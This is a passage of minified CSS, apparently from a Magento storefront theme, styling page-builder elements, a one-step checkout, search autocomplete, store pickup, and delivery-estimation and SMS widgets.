#08c;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #ccc;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #ccc;color:#777}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #ccc;color:#777}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1140px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1140px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #eee;height:36px;padding:1px 9px;font-weight:600;line-height:36px;font-size:1.3rem;color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:9px 9px 27px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@-webkit-keyframes bss-click-wave{0%{width:15px;height:15px;opacity:.35;position:relative}100%{width:250px;height:250px;margin-left:-120px;margin-top:-120px;opacity:.0}}@-moz-keyframes bss-click-wave{0%{width:15px;height:15px;opacity:.35;position:relative}100%{width:250px;height:250px;margin-left:-120px;margin-top:-120px;opacity:.0}}@-o-keyframes bss-click-wave{0%{width:15px;height:15px;opacity:.35;position:relative}100%{width:250px;height:250px;margin-left:-120px;margin-top:-120px;opacity:.0}}@keyframes bss-click-wave{0%{width:15px;height:15px;opacity:.35;position:relative}100%{width:250px;height:250px;margin-left:-120px;margin-top:-120px;opacity:.0}}.bss-onestepcheckout input[type=radio]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;border-radius:50%;width:15px;height:15px;background:#cbd1d8;cursor:pointer}.bss-onestepcheckout input[type=radio]:checked{background:#1979c3}.bss-onestepcheckout input[type=radio]:checked:after{-webkit-animation:bss-click-wave .65s;-moz-animation:bss-click-wave .65s;animation:bss-click-wave .65s;background:#1979c3;content:'';display:block;position:relative;z-index:100}.bss-onestepcheckout input[type=radio]:after{border-radius:50%}.bss-onestepcheckout .step-title:before{background-color:#1979c3;display:inline-block;width:35px;height:35px;border-radius:50%;vertical-align:middle;text-align:center;line-height:35px;color:#fff;font-size:15px;font-weight:700;margin-right:10px}.bss-onestepcheckout .create-account,.bss-onestepcheckout #customer-email-fieldset{margin-bottom:0}.bss-onestepcheckout .payments hr{display:none}.bss-onestepcheckout .opc-wrapper{width:100%;padding-right:0}.bss-onestepcheckout .opc-wrapper #shipping{float:left;box-sizing:border-box;-moz-box-shadow:0 1px 2px rgba(0,0,0,.24);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 2px rgba(0,0,0,.24);transition:all .2s ease-in-out;padding:15px;width:48%}.bss-onestepcheckout .opc-wrapper #shipping .step-title:before{content:'1'}.bss-onestepcheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item{width:100%}.bss-onestepcheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item:before{width:0}.bss-onestepcheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item:hover{border-color:#ff5501;background-color:#f5f5f5}.bss-onestepcheckout .opc-wrapper #shipping #checkout-step-shipping .not-selected-item{cursor:pointer}.bss-onestepcheckout .opc-wrapper #shipping:hover{-moz-box-shadow:0 0 20px 5px #b0b2ab;-webkit-box-shadow:0 0 20px 5px #b0b2ab;box-shadow:0 0 20px 5px #b0b2ab}.bss-onestepcheckout .opc-wrapper #shipping .label{margin:0 0 8px;display:inline-block}.bss-onestepcheckout .opc-wrapper #opc-shipping_method{float:right;margin-left:4%;box-sizing:border-box;-moz-box-shadow:0 1px 2px rgba(0,0,0,.24);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 2px rgba(0,0,0,.24);transition:all .2s ease-in-out;padding:15px;width:48%}.bss-onestepcheckout .opc-wrapper #opc-shipping_method:hover{-moz-box-shadow:0 0 20px 5px #b0b2ab;-webkit-box-shadow:0 0 20px 5px #b0b2ab;box-shadow:0 0 20px 5px #b0b2ab}.bss-onestepcheckout .opc-wrapper #opc-shipping_method div[name$=".bss_osc_delivery_date"]{margin:28px 0 0}.bss-onestepcheckout .opc-wrapper #opc-shipping_method div[name$=".bss_osc_delivery_date"] .label{margin:0 0 8px;display:inline-block}.bss-onestepcheckout .opc-wrapper #opc-shipping_method div[name$=".bss_osc_delivery_comment"]{margin:28px 0 20px}.bss-onestepcheckout .opc-wrapper #opc-shipping_method div[name$=".bss_osc_delivery_comment"] .label{margin:0 0 8px;display:inline-block}.bss-onestepcheckout .opc-wrapper #opc-shipping_method .step-title:before{content:'2'}.bss-onestepcheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method{margin-bottom:0}.bss-onestepcheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{width:100%;min-width:260px}.bss-onestepcheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #shipping-method-buttons-container{display:none}.bss-onestepcheckout .opc-wrapper #payment{float:right;margin-top:25px;box-sizing:border-box;-moz-box-shadow:0 1px 2px rgba(0,0,0,.24);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 2px rgba(0,0,0,.24);transition:all .2s ease-in-out;padding:15px;width:48%}.bss-onestepcheckout .opc-wrapper #payment:hover{-moz-box-shadow:0 0 20px 5px #b0b2ab;-webkit-box-shadow:0 0 20px 5px #b0b2ab;box-shadow:0 0 20px 5px #b0b2ab}.bss-onestepcheckout .opc-wrapper #payment input[type=radio]{position:relative;top:3px}.bss-onestepcheckout .opc-wrapper #payment #co-payment-form .step-title:before{content:'3'}.bss-onestepcheckout .opc-wrapper #payment #co-payment-form .bss-delivery{margin-top:20px}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods{margin:auto}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group:not(:first-child) .step-title{font-size:18px;font-weight:unset}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address{margin:28px 0 0}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address .actions-toolbar{margin-top:30px}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title{padding:15px 0}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content{padding:0}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .action.primary,.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .box-tocart .action.instant-purchase,.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .multicheckout .action.primary{display:none}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .actions-toolbar{margin-bottom:5px}.bss-onestepcheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:last-child .payment-method-title{padding-bottom:5px}.bss-onestepcheckout .opc-wrapper .payment-virtual{margin-top:0 !important;width:100% !important}.bss-onestepcheckout .opc-wrapper .payment-virtual #checkout-payment-method-load .payment-methods .step-title:before{display:none}.bss-onestepcheckout #opc-sidebar{float:right;width:100%;margin-top:30px}.bss-onestepcheckout #opc-sidebar .label{margin:0 0 8px;display:inline-block}.bss-onestepcheckout #opc-sidebar>.field{margin:10px 0}.bss-onestepcheckout #opc-sidebar .opc-block-summary>.title:before{content:'\2713';background-color:#1979c3;display:inline-block;width:35px;height:35px;border-radius:50%;vertical-align:middle;text-align:center;line-height:35px;color:#fff;font-size:15px;font-weight:700;margin-right:10px}.bss-onestepcheckout #opc-sidebar .opc-block-summary .product-item-details input.qty{max-width:45px;text-align:center}.bss-onestepcheckout #opc-sidebar .discount-code{margin:15px 0}.bss-onestepcheckout #opc-sidebar .discount-code #discount-form{width:60%;margin:auto}.bss-onestepcheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{width:58%;display:inline-block}.bss-onestepcheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{float:right}.bss-onestepcheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action{margin:0}.bss-onestepcheckout #opc-sidebar .actions-toolbar>.primary{width:100%}.bss-onestepcheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder{line-height:2.2rem;padding:14px 17px;font-size:1.8rem;margin:0;width:100%}.bss-onestepcheckout #opc-sidebar .actions-toolbar .secondary{display:block}.bss-onestepcheckout .ui_tpicker_hour_slider,.bss-onestepcheckout .ui_tpicker_minute_slider{width:100% !important}.bss-onestepcheckout span.qty-button{display:inline-block;text-align:center;vertical-align:middle}.bss-onestepcheckout span.increase,.bss-onestepcheckout span.decrease{position:relative;display:block;width:14px;height:14px;cursor:pointer}.bss-onestepcheckout span.increase:before,.bss-onestepcheckout span.decrease:before{content:"";width:0;height:0;position:absolute;border:7px solid transparent}.bss-onestepcheckout span.increase{margin-bottom:4px}.bss-onestepcheckout span.increase:before{border-bottom:7px solid #000}.bss-onestepcheckout span.decrease{margin-top:4px}.bss-onestepcheckout span.decrease:before{border-top:7px solid #000}.bss-onestepcheckout span.disabled-decrease:before{border-top:7px solid #ababab}.bss-onestepcheckout .error-message{color:#e02b27;display:block}.bss-onestepcheckout #paypay-in-context-button.disable{opacity:.5;cursor:default;pointer-events:none}.bss-onestepcheckout #paypay-in-context-validate-error{color:#e02b27}.bss-onestepcheckout .opc-block-summary .product-item .product-item-inner{display:inline-block;width:90%}.bss-onestepcheckout .opc-block-summary .product-item .product.actions{display:inline-block}.bss-onestepcheckout span.adyen-checkout__paywithgoogle{display:none}.bss-onestepcheckout .opc-wrapper .form-login{border-bottom:1px solid #ccc}.bss-onestepcheckout #checkout-step-payment{margin-bottom:10px}.page-header{position:relative}#checkout>[data-role=checkout-messages]{position:relative}.sticky{background:#fff none repeat scroll 0 0;border-bottom:2px solid #131313;margin:0 auto;max-width:100%;position:fixed;top:0;width:100%;z-index:99}.page-header>.messages{max-width:1280px;margin:0 auto}.ln_overlay{background-color:#fff;height:300%;left:0;text-align:center;opacity:.5;filter:alpha(opacity=50);position:absolute;top:0;width:500%;z-index:555;display:none}.ln_overlay img{margin-top:300px;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.filter-options-content a{display:inline-block !important}.ln_overlay{background-color:#fff;height:100%;left:0;opacity:.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}.ln_overlay img{top:40%;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.layered-filter-block-container .ln_tooltip{display:inline-block;vertical-align:middle;margin-left:5px}.autocomplete-suggestions{border:1px solid #bbb;background:#fff;cursor:default;border-top:none;overflow:auto;max-height:10000px}.autocomplete-suggestion{cursor:pointer;overflow:hidden;padding:10px 5px;font-size:1.2em;border-bottom:1px solid #eee;display:block}.autocomplete-suggestion:last-child{border-bottom:none}.search-category,#mpsearch-category{height:100%}.autocomplete-selected{background:#eef3d6}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;padding:auto}.suggestion-right{width:82%;padding-left:10px;text-align:left;color:#000;float:left}.product-name{font-size:14px;color:#39c;display:block;overflow:hidden;text-overflow:ellipsis}.product-price{font-size:12px}.product-des{font-size:12px}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.product-line{margin-bottom:5px}ul#ui-id-1{background:#fff;width:373px;font-family:inherit;padding:0;border-bottom:none}p.short-des{margin:0;font-size:.9em;color:#aaa}#view_all{text-align:center;background:#eff4f7;cursor:pointer}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.1rem;padding:14px 17px;font-size:1.7rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:18px 0 0}.location-details .location-name{font-size:17px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#click-and-collect-store-selector-popup{display:none}#click-and-collect-store-selector-popup .block-search{float:none;width:100%;margin:0 0 18px;padding:0 0 9px;border-bottom:1px solid #c1c1c1}#click-and-collect-store-selector-popup .store-selector-popup-table{margin-top:10px}#store-selector-popup .get-position{cursor:pointer;border:none;width:30px;height:30px;position:relative;float:left;margin-left:10px}#store-selector-popup .get-position img{position:absolute;top:0;left:0}#store-selector-popup .search-store-input button,#store-selector-popup .search-store-input input{float:left}#store-selector-popup .search-store-input button{margin-left:10px}#store-selector-popup .search-store-input input{width:50%}#store-selector-popup .search-store-input-wrapper{margin-top:10px;margin-bottom:10px}#store-selector-popup .search-store-row{float:left;margin-bottom:10px;width:100%}#store-selector-popup .error-message{color:red}.modal-content #click-and-collect-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:17px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 18px}.selected-store-pickup .pick-date-time{margin-top:20px;margin-bottom:20px}.selected-store-pickup .datepicker{margin-top:5px}.selected-store-pickup .pick-up-time{margin-top:5px}.selected-store-pickup .pickup-time{margin-top:5px}.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}.block-tweets ul{margin-top:-15px}.block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.block-tweets ul li:first-child{border-top:0}.block-tweets p.tweet{margin-bottom:10px}.block-tweets p.timePosted{margin-bottom:0;color:#a5d75f;font-size:11px;font-style:italic}.block-flickr-photos .block-content{margin:-5px}.block-flickr-photos a.flickr-image{width:65px;display:inline-block;margin:5px}.block-flickr-photos a.flickr-image:hover{opacity:.8;filter:alpha(opacity=80)}.block-flickr-photos a.flickr-image img{width:100%}.fb-persons{margin:-5px}.fb-persons .fb-person{display:inline-block;width:75px;padding:5px;text-align:center}.fb-persons .fb-person a{width:100%;display:inline-block}.fb-persons .fb-person a:hover img{opacity:.8;filter:alpha(opacity=80)}.fb-persons .fb-person img{width:100%}.estimation-wrapper{margin-bottom:10px}.estimation-wrapper .heading-container{margin-bottom:3px;position:relative}.estimation-wrapper .heading-container .label{display:none;font-weight:600;margin-bottom:0;margin-right:5px}.estimation-wrapper .heading-container img.loader{display:none;max-height:20px;position:absolute;top:0}.estimation-wrapper .heading-container img.loader.visible{display:inline-block}.estimation-wrapper .heading-container.visible .label{display:inline-block}.estimation-wrapper .response-container{display:none;min-height:28px}.estimation-wrapper .response-container span{margin-top:5px;margin-bottom:0}.estimation-wrapper .response-container span.post-code{cursor:pointer;font-weight:600;text-decoration:underline}.estimation-wrapper .response-container span.country-code{font-weight:600}.estimation-wrapper .response-container span.error-massage{display:none;color:red;cursor:pointer;text-decoration:underline}.estimation-wrapper .response-container .order-within-container,.estimation-wrapper .response-container #estimation_message{display:none;margin-top:3px}.estimation-wrapper .response-container .order-within-container #order_within,.estimation-wrapper .response-container #estimation_message #order_within{font-weight:700;margin-top:0}.estimation-wrapper .response-container .input-wrapper{display:inline-block}.estimation-wrapper .response-container .input-wrapper input,.estimation-wrapper .response-container .input-wrapper select{display:none;height:auto;margin:0 5px 0 0;max-width:72px;padding:2px;text-align:center}.estimation-wrapper .response-container.visible{display:block}.estimation-wrapper.show-spinner{min-height:25px}#estimated_content{display:none;float:left;margin-bottom:10px;width:100%}#estimated_content strong.label{float:left;min-height:25px}#estimated_content .loader{display:none;position:relative;top:0;left:10px}#estimated_content .loader img{height:20px}#estimated_content #estimated_response{display:none;float:left;min-height:30px;width:100%}#estimated_content #estimated_response span{display:inline-block;padding-top:5px}#estimated_content #estimated_response span#zip{cursor:pointer;text-decoration:underline}#estimated_content #estimated_response span#zip_response,#estimated_content #estimated_response span#country_response{font-weight:700}#estimated_content #estimated_response span#zip_response.clickable{cursor:pointer;text-decoration:underline}#estimated_content #estimated_response span.input-wrapper{padding-top:0}#estimated_content #estimated_response .update-location{display:inline-block;position:relative;padding:0;margin:0}#estimated_content #estimated_response .update-location .input-wrapper,#estimated_content #estimated_response .update-location .buttons{padding:0;margin:0;position:relative;top:0}#estimated_content #estimated_response .update-location #input_zip,#estimated_content #estimated_response .update-location #input_country{display:none;border:1px solid #ccc;border-radius:0;font-size:inherit;text-align:center;margin:0 2px;height:26px;padding:0;max-width:75px}#estimated_content #estimated_response .update-location #input_zip.empty,#estimated_content #estimated_response .update-location #input_country.empty{border-color:red}#estimated_content #estimated_response .update-location #coutry_text{display:none}#estimated_content #estimated_response .update-location #input_zip{margin-left:0}#estimated_content #estimated_response .update-location #input_country{padding:0 20px 0 10px;position:relative}#estimated_content #estimated_response .update-location .buttons{padding:0}#estimated_content #estimated_response .update-location .buttons #update_location{cursor:pointer;border-radius:0;padding:0;margin:0 5px;top:-2px;position:relative}#estimated_content #estimated_response .update-location .buttons #update_location span{padding:0;margin:0;width:26px}#estimated_content #estimated_response .update-location .buttons #update_location span:before{font-family:'luma-icons';font-size:12px;line-height:24px;content:'\e610';display:inline-block}#estimated_content #estimated_response .update-location .buttons #update_location{display:none}@media only screen and (max-width:1040px){#estimated_content #estimated_response .update-location{margin-top:5px}}#estimated_content #error{display:none;float:left;width:100%}#estimated_content #error #error-message{color:red}#estimated_content #error #error-message.clickable{cursor:pointer;text-decoration:underline}.wesupply_estimations_zip{max-width:65px}.page-header-v3 .header_right .wesupply-link-v2,.page-header-v4 .header_right .wesupply-link-v2{display:none}.page-header-v4.sticky-header .header.links .wesupply-tracking-info{margin-right:15px}.wesupply_options{width:150px;margin-right:10px}.wesupply-link-v2{float:left;line-height:30px}.sticky-header .wesupply-link-v2{display:none}.sms-center{text-align:center}#ws_embed_sms_notification{clear:left;font:14px Helvetica,Arial,sans-serif;margin:40px 0 20px;padding:0}#ws_embed_sms_notification.design-1 #phonePrefix,#ws_embed_sms_notification.design-1 #ws-Phone{height:50px}#ws_embed_sms_notification.ws-left{text-align:left}#ws_embed_sms_notification.ws-left.sms-center{max-width:640px;margin:0 auto;text-align:center}#ws_embed_sms_notification .block-span{display:block}#ws_embed_sms_notification .block-span.mg-top-span{margin-bottom:10px}#ws_embed_sms_notification 